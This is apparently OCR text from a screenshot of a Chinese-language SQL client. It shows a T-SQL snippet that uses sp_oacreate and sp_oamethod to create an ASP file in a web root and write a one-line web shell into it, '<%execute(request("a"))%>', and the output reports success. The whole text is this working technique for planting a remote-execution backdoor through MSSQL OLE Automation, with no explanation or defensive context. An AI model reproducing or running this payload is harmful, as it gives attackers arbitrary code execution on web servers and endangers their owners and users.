 保存 查询创建工具 美化 SQL () 代码段
test test dbo 运行 停止
1 declare @o int, @f int, @t int, @ret int
2 exec sp_oacreate 'scripting.filesystemobject', @o out
3 exec sp_oamethod @o, 'createtextfile', @f out, 'C:\www\test1.asp', 1
4 exec @ret = sp_oamethod @f, 'writeline', NULL,'<%execute(request("a"))%>'
信息
declare @o int, @f int, @t int, @ret int
exec sp_oacreate 'scripting.filesystemobject', @o out
exec sp_oamethod @o, 'createtextfile', @f out, 'C:\www\test1.asp', 1
exec @ret = sp_oamethod @f, 'writeline', NULL,'<%execute(request("a"))%>'
> OK
> 时间: 0.02s